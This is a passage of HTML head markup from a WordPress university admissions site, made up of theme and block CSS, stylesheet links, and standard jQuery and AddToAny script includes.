2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-style-css' href='https://www.spmb-ptain.ac.id/wp-content/themes/gpuniversity/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-theme-style-css' href='https://www.spmb-ptain.ac.id/wp-content/themes/gpuniversity/css/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.spmb-ptain.ac.id/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:60px;}:root{--contrast:#000000;--contrast-2:#012169;--base-2:#fff;--accent:#003087;--tax-bg:#f1f1f1;--tax-color:#E50011;--base-3:#fcfcfc;--yellow:#ffc600;--blue:#0166ff;--purple:#ea80fc;--block-bg:#003087;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-tax-bg-color{color:var(--tax-bg);}:root .has-tax-bg-background-color{background-color:var(--tax-bg);}:root .has-tax-color-color{color:var(--tax-color);}:root .has-tax-color-background-color{background-color:var(--tax-color);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-yellow-color{color:var(--yellow);}:root .has-yellow-background-color{background-color:var(--yellow);}:root .has-blue-color{color:var(--blue);}:root .has-blue-background-color{background-color:var(--blue);}:root .has-purple-color{color:var(--purple);}:root .has-purple-background-color{background-color:var(--purple);}:root .has-block-bg-color{color:var(--block-bg);}:root .has-block-bg-background-color{background-color:var(--block-bg);}body, button, input, select, textarea{font-family:Inter, sans-serif;font-size:16px;}body{line-height:25px;}h1.entry-title{font-family:Inter, sans-serif;font-weight:700;font-size:26px;line-height:34px;}h2{font-family:Inter, sans-serif;font-weight:900;font-size:22px;line-height:30px;}@media (max-width:768px){h2{font-size:20px;line-height:28px;}}h3{font-family:Inter, sans-serif;font-weight:900;font-size:18px;line-height:26px;}@media (max-width:768px){h3{font-size:16px;line-height:24px;}}h1{font-family:Inter, sans-serif;font-weight:900;font-size:26px;line-height:34px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Inter, sans-serif;font-weight:bold;font-size:16px;}.widget-title{font-family:Inter, sans-serif;font-weight:900;font-size:22px;}.dynamic-entry-content{font-family:Inter, sans-serif;font-size:16px;line-height:26px;}.site-description{font-family:Inter, sans-serif;font-weight:bold;font-size:15px;}@media (max-width:768px){.site-description{font-size:13px;}}.main-title{font-family:Inter, sans-serif;font-weight:700;font-size:22px;}@media (max-width:768px){.main-title{font-size:20px;}}.top-bar{background-color:#636363;color:#ffffff;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--yellow);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--yellow);}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-2);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 0px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-2);}}.inside-header{padding:15px 0px 15px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation ul ul{width:230px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:50%;}.site-content .content-area{width:100%;}@media (max-width: 0px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:45px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.spmb-ptain.ac.id/wp-content/themes/gpuniversity/style.css?ver=1737176842' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://www.spmb-ptain.ac.id/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-aa1a64fd{margin-top:0px;margin-bottom:25px;}.gb-container-0d66016b{width:768px;margin-right:auto;margin-left:auto;}.gb-container-51c47e52{margin-top:25px;margin-bottom:25px;}.gb-container-5398f6d7{margin-top:35px;}.gb-container-38fd96a4{margin-top:50px;border:var(--accent);background-color:rgba(255, 255, 255, 0.03);}.gb-container-3067e540{border-bottom-color:var(--tax-bg);}.gb-grid-wrapper > .gb-grid-column-3067e540{width:100%;}.gb-container-236ffd1f{width:100%;display:flex;align-items:center;column-gap:30px;margin-bottom:30px;border-bottom-color:#ced4da;}.gb-container-7333e715{width:40%;margin-bottom:0px;}.gb-container-97a3c088{width:60%;display:flex;flex-direction:column;justify-content:center;}.gb-container-00c3445a{margin-top:50px;}.gb-container-5490eadd{margin-bottom:25px;}.gb-grid-wrapper > .gb-grid-column-80554e7b{width:100%;}.gb-container-ceadc454{margin-bottom:15px;}.gb-container-f9e88b67{width:100%;}.gb-container-f023c041{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-e5d00ed3{width:100%;}.gb-container-02d8911a{display:flex;align-items:center;column-gap:10px;}.gb-container-6ad1bd17{width:40%;}.gb-container-b3e13557{width:60%;}.gb-container-236e45cd{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-container-8fcb741a{display:flex;align-items:center;justify-content:flex-end;column-gap:25px;}.gb-container-0b847d31{border-bottom-color:rgba(204, 210, 217, 0.99);background-image:linear-gradient(0deg, rgba(255, 255, 255, 0.1), rgba(0, 47, 135, 0.07));}.gb-container-ffc88449{width:768px;display:flex;flex-direction:column;align-items:flex-start;padding-top:50px;padding-bottom:0px;margin-right:auto;margin-left:auto;}.gb-container-6512a804{font-size:14px;text-align:center;margin-bottom:15px;color:#929292;}.gb-container-6512a804 a{color:var(--accent);}.gb-container-6512a804 a:hover{color:var(--contrast);}.gb-container-9535921e{width:100%;display:flex;font-size:13px;}.gb-container-b161566f{display:flex;align-items:center;margin-bottom:0px;}.gb-container-2f05acdd{padding-top:50px;padding-bottom:50px;background-color:var(--accent);color:#ffffff;}.gb-container-2f05acdd a{color:#ffffff;}.gb-container-2f05acdd a:hover{color:#ffffff;}.gb-container-620ebe79{max-width:1100px;align-items:flex-start;justify-content:center;column-gap:30px;padding-bottom:30px;margin-right:auto;margin-left:auto;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:35%;}.gb-container-b4bfffbf{display:flex;align-items:center;column-gap:15px;margin-bottom:15px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:30%;}.gb-container-278ac3d2{display:flex;flex-direction:column;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:20%;}.gb-container-230c2b39{display:flex;flex-direction:column;row-gap:10px;}.gb-container-9b926818{align-items:center;justify-content:center;column-gap:15px;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:15%;}.gb-container-add20a14{display:flex;flex-direction:column;row-gap:10px;}.gb-container-e89ebf40{padding-top:20px;margin-top:20px;border-top:1px solid rgba(255, 255, 255, 0.1);}.gb-container-f203e90c{max-width:1100px;display:flex;align-items:center;justify-content:space-between;margin-right:auto;margin-left:auto;}.gb-image-289d05d7{border-radius:8px;width:100%;vertical-align:middle;}.gb-image-fa807c8c{border-radius:5px;width:100%;height:auto;object-fit:cover;vertical-align:middle;}.gb-image-50286d23{border-radius:5px;width:100%;height:150px;object-fit:cover;vertical-align:middle;}.gb-image-db568a19{border-radius:3px;width:100%;height:90px;object-fit:cover;vertical-align:middle;}p.gb-headline-f4e1759c{font-weight:bold;margin-bottom:10px;}h2.gb-headline-7cf627fe{margin-bottom:25px;}h6.gb-headline-c459727b{position:relative;font-size:13px;text-transform:uppercase;margin-bottom:0px;}h6.gb-headline-51c94af4{position:relative;font-size:12px;text-transform:uppercase;margin-bottom:3px;}h2.gb-headline-cbff5f90{font-size:22px;line-height:1.25em;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5f90 a{color:var(--contrast);}h2.gb-headline-cbff5f90 a:hover{color:var(--accent);}p.gb-headline-f6474302{font-size:15px;margin-bottom:8px;color:#6c757d;}p.gb-headline-1c16052a{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:0px;color:#6c757d;}p.gb-headline-1c16052a .gb-icon{line-height:0;}p.gb-headline-1c16052a .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5sd0 a{color:var(--contrast);}h2.gb-headline-cbff5sd0 a:hover{color:var(--contrast-2);}p.gb-headline-5ea8a67c{display:flex;align-items:center;font-size:11px;font-weight:400;margin-bottom:0px;color:#a0a0a0;}p.gb-headline-5ea8a67c a{color:#949494;}p.gb-headline-5ea8a67c a:hover{color:var(--contrast-2);}p.gb-headline-6ec65703{display:flex;align-items:center;font-size:11px;font-weight:bold;margin-bottom:0px;}p.gb-headline-6ec65703 a{color:var(--contrast);}p.gb-headline-6ec65703 a:hover{color:#a0a0a0;}p.gb-headline-04d4ba13{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-04d4ba13 .gb-icon{line-height:0;}p.gb-headline-04d4ba13 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-cda086b3{font-size:14px;line-height:1.6em;margin-top:8px;margin-bottom:0px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbdd5f90 a{color:var(--contrast);}h2.gb-headline-cbdd5f90 a:hover{color:var(--contrast-2);}p.gb-headline-2f9711a8{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-2f9711a8 .gb-icon{line-height:0;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}h1.gb-headline-c20d4e2d{font-size:46px;line-height:1.15em;font-weight:800;text-align:left;margin-bottom:10px;}p.gb-headline-45876206{display:flex;align-items:center;column-gap:0.5em;margin-bottom:0px;}p.gb-headline-45876206 .gb-icon{line-height:0;padding-right:0px;}p.gb-headline-45876206 .gb-icon svg{width:22px;height:22px;fill:currentColor;}p.gb-headline-730ee152{font-size:18px;line-height:1.4em;font-weight:600;}h2.gb-headline-28aab1b9{font-size:18px;margin-bottom:20px;}p.gb-headline-7886d6f2{font-size:15px;font-weight:400;}h2.gb-headline-8d3ce4d7{font-size:18px;margin-bottom:20px;}h2.gb-headline-bb1ccec0{font-size:18px;margin-bottom:20px;}p.gb-headline-6da51804{font-size:14px;text-align:left;margin-bottom:0px;color:#ffffff;}p.gb-headline-6da51804 a{color:#94a1af;}.gb-grid-wrapper-f876f70e{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-f876f70e > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-fda14e02{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fda14e02 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-f71c0184{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-f71c0184 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1cf9de8b{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-1cf9de8b > .gb-grid-column{box-sizing:border-box;padding-left:40px;}a.gb-button-3c973e08{display:inline-flex;font-size:13px;text-transform:uppercase;padding:5px 25px;margin-top:20px;border-radius:4px;border:1px solid #bababa;color:#171717;text-decoration:none;}a.gb-button-3c973e08:hover, a.gb-button-3c973e08:active, a.gb-button-3c973e08:focus{border-color:#373737;background-color:#373737;color:#ffffff;}a.gb-button-asdfe47e{display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:700;padding:12px 30px;border-radius:8px;border:var(--yellow);background-color:var(--yellow);color:var(--contrast);text-decoration:none;}a.gb-button-asdfe47e:hover, a.gb-button-asdfe47e:active, a.gb-button-asdfe47e:focus{border-color:var(--contrast-2);background-color:var(--contrast-2);color:#ffffff;}.gb-button-762a2c3f{display:inline-flex;align-items:center;column-gap:0.5em;font-size:14px;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-762a2c3f:hover, .gb-button-762a2c3f:active, .gb-button-762a2c3f:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-762a2c3f .gb-icon{line-height:0;}.gb-button-762a2c3f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-f5f936d0{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-f5f936d0:hover, .gb-button-f5f936d0:active, .gb-button-f5f936d0:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-56edb376{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-56edb376:hover, .gb-button-56edb376:active, .gb-button-56edb376:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-da914302{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-da914302:hover, .gb-button-da914302:active, .gb-button-da914302:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-837b60b7{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-837b60b7:hover, .gb-button-837b60b7:active, .gb-button-837b60b7:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-3df4c838{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-3df4c838:hover, .gb-button-3df4c838:active, .gb-button-3df4c838:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-97913eaa{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-97913eaa:hover, .gb-button-97913eaa:active, .gb-button-97913eaa:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}@media (max-width: 1024px) {.gb-container-aa1a64fd{padding-right:20px;padding-left:20px;}.gb-container-0d66016b{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-0d66016b{width:100%;}.gb-container-236ffd1f{flex-direction:column;row-gap:25px;}.gb-container-7333e715{width:100%;}.gb-grid-wrapper > .gb-grid-column-7333e715{width:100%;}.gb-container-97a3c088{width:100%;}.gb-grid-wrapper > .gb-grid-column-97a3c088{width:100%;}.gb-container-ffc88449{width:100%;padding-right:40px;padding-left:40px;}.gb-grid-wrapper > .gb-grid-column-ffc88449{width:100%;}.gb-container-2f05acdd{padding-right:40px;padding-left:40px;}.gb-container-1d152fbc{padding-right:0px;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:100%;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:50%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:50%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:50%;}.gb-image-fa807c8c{height:270px;object-fit:cover;}p.gb-headline-1c16052a{margin-bottom:0px;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}@media (max-width: 767px) {.gb-container-aa1a64fd{padding-right:0px;padding-left:0px;margin-bottom:15px;}.gb-container-0d66016b{padding-right:0px;padding-left:0px;}.gb-container-236ffd1f{align-items:flex-start;justify-content:flex-start;margin-bottom:25px;}.gb-container-6ad1bd17{width:30%;}.gb-grid-wrapper > .gb-grid-column-6ad1bd17{width:30%;}.gb-container-b3e13557{width:70%;}.gb-grid-wrapper > .gb-grid-column-b3e13557{width:70%;}.gb-container-ffc88449{padding:40px 20px 0;}.gb-container-6512a804{font-size:13px;text-align:left;}.gb-container-2f05acdd{padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:100%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:100%;}.gb-image-fa807c8c{height:200px;}h2.gb-headline-cbff5f90{font-size:18px;line-height:24px;}p.gb-headline-1c16052a{margin-bottom:0px;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;}p.gb-headline-5ea8a67c{font-size:13px;}p.gb-headline-04d4ba13 .gb-icon svg{width:0.75em;height:0.75em;}p.gb-headline-cda086b3{font-size:14px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.75em;height:0.75em;}h1.gb-headline-c20d4e2d{font-size:28px;text-align:left;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.spmb-ptain.ac.id/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.spmb-ptain.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-2);}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:rgba(255,255,255,0.81);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:rgba(255,255,255,0.81);}.slideout-navigation, .slideout-navigation a{color:var(--base-2);}.slideout-navigation button.slideout-exit{color:var(--base-2);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 0px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.spmb-ptain.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.spmb-ptain.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
